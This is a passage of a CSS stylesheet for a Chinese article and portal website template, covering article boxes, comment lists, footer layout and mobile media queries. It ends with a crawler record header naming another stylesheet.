    border-radius: 10px;
    margin-right: 10px;
    font-weight: 400;
    color: #680813;
    border: 1px dashed #091c81;
    border-radius: 8px;
    background: #e1af5f;
}

.article-box .qian:hover {
    color: #870b46;
    background: #2ff1ba;
    border: 1px dashed #4b8105;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    line-height: 1.4;
    border-bottom: 1px solid #fff;
    padding: 5px 0 10px 0;
    border-bottom: 1px solid #04B6FF;
    position: relative;
    font-size: 12px;
}

.article-box .article-text .zuozhe {
    vertical-align: top;
    margin-top: 5px;
    margin-right: 5px;
    display: inline-block;
    width: 14px;
    background: url('../images/name2.png') no-repeat;
    height: 15px;
}

.article-box .article-text .pingtai {
    vertical-align: top;
    margin-top: 5px;
    margin-right: 5px;
    display: inline-block;
    width: 13px;
    background: url('../images/ping.png') no-repeat;
    height: 13px;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #9CAFBF;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {

    padding: 0px 10px;
    line-height: 1.6;
    font-size: 15px;

    color: #3e3d3d;
}

.article-content img {
    height: auto;
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;

}

.article-content h1,
.article-content h2,
.article-content h3,
.article-content h4,
.article-content h5 {
    margin: 20px auto;
}

.article-content h2 {
    font-size: 16px;
}

.article-content a {
    color: #06f;

}

.article-content a u {
    text-decoration: none;
}

.article-content p {
    margin: 20px 0;
    word-break: break-all;
    line-height: 31px;
}

.content-bottom {
    height: 20px;
    font-size: 12px;
    color: #686E73;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 30px;
}

.article-ping2 {
    margin-top: 20px;
    padding-bottom: 20px;
}

.article-h3 {
    margin: 0 20px;
    font-size: 16px;
    text-align: center;
    position: relative;
    color: #354352;
}

.article-h3 .left {
    width: 25px;
    margin-right: 10px;
    vertical-align: top;
    margin-top: 5px;
    background: url(../images/title-left.png);
    display: inline-block;
    height: 9px;
}

.article-h3 .right {
    width: 25px;
    margin-left: 10px;
    vertical-align: top;
    margin-top: 5px;
    display: inline-block;
    height: 9px;
    background: url(../images/title-right.png);
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #E2415F;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;

    flex-wrap: wrap;
}

.article-title li {
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    height: 160px;
}

.article-title li h2 {
    margin-top: 5px;
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #333;
    font-weight: 400;
    font-size: 14px;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-title li:hover h2 {
    font-weight: bold;
}

.pinglun-right {
    line-height: 1.5;
    padding: 0 10px;
    font-size: 14px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 0px;
    font-size: 16px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    margin-bottom: 42px;
    border-bottom: 1px dashed #0000FF;
    background: #088a08;
}

.footer .wrap-bottom {
    width: 100%;
    padding: 18px 0;
    color: #fff;
    font-size: 13px;
    border-top: 1px solid #f10f0f;
    line-height: 1.5;
    background-color: #88aefa;
    text-align: center;
}

.footer .wrap-bottom p {
    color: #520c2d;
}

.footer .wrap-bottom a {
    color: #520c2d;
}

.footer .footer-bg {
    padding: 30px 0;
}

.footer .youlian-left {
    text-align: right;
}

.footer .youlian-right {
    font-size: 14px;
}

.footer .youlian-right span {
    color: #fff;
    font-weight: bold;
}

.footer .youlian-right a {
    margin-left: 30px;
    display: inline-block;
    margin-right: 10px;
    margin-top: 15px;
    color: #fff;
}

.footer .youlian-box {
    /*display: flex;*/
    display: block;
    width: 1200px;
    margin: 0 auto;
    padding: 10px 0 10px 0;
}

.footer .youlian-box .num {
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    display: inline-block;
}

.footer .about-address {
    display: flex;
    margin: 0 auto;
    justify-content: space-between;
}

.footer .about-address a {
    font-size: 18px;
    flex: 1;
    display: inline-block;
    color: #f9a6ce;
    border-radius: 12px;
    border: 1px solid #a289dd;
    padding: 5px 10px;
    margin-right: 50px;
    text-align: center;
    font-weight: bold;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .footer-bottom {
    width: 100%;
    background: #3A3A42;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .article-title .article-li {

        justify-content: space-between;

    }

    .z3b9c3main-left .page-box tr {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        padding: 0 10px
    }

    .tuijian-box .tuijian-small {
        width: 100%;
    }

    .tuijian-box .hot-img {
        width: 120px;
    }

    .tuijian-box .hot-text h2 {
        overflow: hidden;
    }

    .logo-top {
        width: 96%;
        padding-left: 2%
    }

    .z3b9c3main-box .pingtai-box .guanyu span,
    .z3b9c3main-box .pingtai-box .lianxi span,
    .z3b9c3main-box .pingtai-box .mianze span {
        width: 100%;
    }

    .footer .footer-bg .wrap {
        width: 100%;
    }

    .h1-box {
        width: 100%;
    }

    .z3b9c3main-left .column-tab .z3b9c3list-right .list-time,
    .z3b9c3main-box .pingtai-box p,
    .z3b9c3main-box .pingtai-box h4 {
        padding: 0 5%;
    }

    .big-about .wrap {
        padding: 0;
        width: 100%;
    }

    .z3b9c3main-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
    }

    .z3b9c3main-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .z3b9c3main-box .pingtai-box .ping-text {
        width: 98%;
        padding: 0 10px;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-top: 20px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .z3b9c3main-box .pingtai-box .pingtai-wrap {
        width: 96%;
        padding: 10px 2%;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .youlian-box {
        margin: 0;
        width: 100%
    }

    .footer .about-address {
        width: 100%;
        padding: 10px 0;
        flex-wrap: wrap;
    }

    .footer .footer-bg {
        padding: 10px;
    }

    .footer .youlian-right {
        margin-top: 10px;
    }

    .footer .wrap-bottom {
        padding: 10px 0
    }

    .about-box {
        padding-top: 0
    }

    .footer .about-address a {
        margin-top: 10px;
        margin-right: 10px;
        margin-left: 10px
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 53px;
        left: 0;
        width: 100%;
    }

    .header .nav ul li {
        color: #333;
    }

    .footer .about-address .about-box a {
        margin-right: 10px
    }


    .footer .youlian-box .youlian-right {
        margin-left: 5px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right .right-one {
        padding: 8px;
    }

    .top-big .top-right {
        margin: 0;
        padding: 0 2%;
        float: none;
        width: 96%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;
        margin-bottom: 20px;
    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        height: auto;
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-bg {
        width: 100%;
        position: absolute;
        padding: 10px 0;
        top: 60px;
        background: #045BDC;
        border-radius: 0;
        left: 0px;
        display: flex;
        justify-content: center;
    }

    .serach-box {
        width: 85%;
        background: #fff;
        height: 36px;
        line-height: 28px;


    }

    .cebian {
        display: block;
        position: absolute;
        display: block;
        right: 10px;
        top: 20px;
    }

    .serach-box .s-btn {
        width: 50px;
        font-size: 14px;
        height: 32px;




    }

    .serach-box input {
        width: 67%;
        font-size: 13px;
        margin-left: 0;
        color: #333;
    }

    .serach-box .s-btn span {
        display: inline-block;

        padding: 5px 10px;
        margin-top: 2px;
    }

    .s-left img {
        padding: 1px;
    }

    .z3b9c3main-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .z3b9c3main-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .z3b9c3main-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .z3b9c3main-left .column-tab .address {
        margin-top: 0;
    }

    .z3b9c3main-left .column-tab li {
        margin-top: 15px;
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .z3b9c3main-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        margin-top: 15px;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .z3b9c3main-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .z3b9c3main-left .column-tab .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .z3b9c3article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .z3b9c3article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .z3b9c3article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .z3b9c3article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .z3b9c3article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .z3b9c3main-left2 {
        padding: 0;
    }

    .z3b9c3main-left .nav-ul li {
        font-size: 3.3rem;
    }

    .z3b9c3main-left .nav-ul li span {
        padding: 8px 7px 8px 7px;
    }

    .z3b9c3main-left .column-tab .left-img {
        width: 22rem;
    }

    .z3b9c3main-left .column-tab .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .z3b9c3main-left .column-tab .z3b9c3list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .z3b9c3main-left .column-tab .z3b9c3list-right .num .ping {
        margin-left: 1rem;
    }

    .z3b9c3main-left .column-tab .z3b9c3list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .z3b9c3article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .z3b9c3article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .z3b9c3main-left .column-tab .z3b9c3list-right .num img {
        width: 3rem;
    }

    .z3b9c3main-left .column-tab .z3b9c3list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 0 2%;
    }


    .z3b9c3main-left .column-tab .z3b9c3list-right .right-bottom {
        display: none;
    }

    .z3b9c3main-left .column-tab .z3b9c3list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .z3b9c3main-left .column-tab .z3b9c3list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 5px;
    }

    .z3b9c3main-left .column-tab .z3b9c3list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .z3b9c3main-left .column-tab .z3b9c3list-right .clearfix2 {
        padding-top: 0;
    }

    .z3b9c3article-bg .article-right li .time {
        font-size: 14px;
    }

    .z3b9c3article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .z3b9c3main-left .column-tab .z3b9c3list-right .title {
        font-size: 2.8rem;
        line-height: 1.3;
        margin-top: 0;
    }

    .z3b9c3main-left .column-tab .z3b9c3list-right .label,
    .z3b9c3main-left .column-tab .z3b9c3list-right .time,
    .z3b9c3main-left .column-tab .z3b9c3list-right .name {
        display: none;
    }

    .column-tab ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.2rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .z3b9c3article-bg {
        flex-wrap: wrap;
    }

    .z3b9c3article-bg .article-left {
        width: 100%;
    }

    .z3b9c3article-bg .article-left img {
        width: 100%;
    }

    .z3b9c3article-bg .article-right {
        width: 100%;
        display: none;
    }

    .z3b9c3article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .z3b9c3main-left .nav-ul li {
        margin-right: 6%;
    }

    .z3b9c3main-left {
        width: 100%;
        float: none;
    }

    .z3b9c3main-left .column-tab li img {
        width: 22rem;
        min-height: auto;
        height: auto;
        border-radius: 5px;
    }

    .header {
        height: 125px;
    }

    .z3b9c3main-box .pingtai-box {
        padding: 10px;
    }

    .header .nav ul li.active a {
        color: #03A7FF
    }


    .z3b9c3main-left .column-tab .z3b9c3list-right {
        width: 65%;
        padding: 0;
    }

    .z3b9c3main-left .column-tab .z3b9c3list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .z3b9c3main-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
        height: 20rem;
    }
}

.hot-tao {
    color: #333;
    overflow: hidden;
    height: 800px;
    padding: 10px;
}

.hot-tao .hot-wen {
    display: inline-block;
    position: absolute;
    left: 0;
    top: -3px;
    height: 30px;
    width: 30px;
    background: url('../images/wen.png');
}

.hot-tao .hot-da {
    display: inline-block;
    position: absolute;
    left: 0;
    top: 7px;
    height: 30px;
    width: 30px;
    background: url('../images/da.png');
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    margin-top: 10px;
    margin-bottom: 20px;
    border-bottom: 1px dashed #93B8F0;
}

.hot-tao h3 {
    font-size: 16px;
    line-height: 1.2;
    position: relative;
    font-weight: 400;
    color: #000;
    margin-bottom: 5px;
}

.hot-tao .hot-time {
    margin-top: 10px;
    padding-left: 40px;
    color: #333;
    font-size: 16px;
}

.hot-tao a {
    color: #ca710a;
}

.hot-tao p {
    position: relative;
    font-size: 14px;
    color: #666;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 5px;
    padding-bottom: 10px;
    border-bottom: 1px solid #f2f2f2;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.ynysqd.com/templates/moban114/style/common.css
body_size: 18130
content:
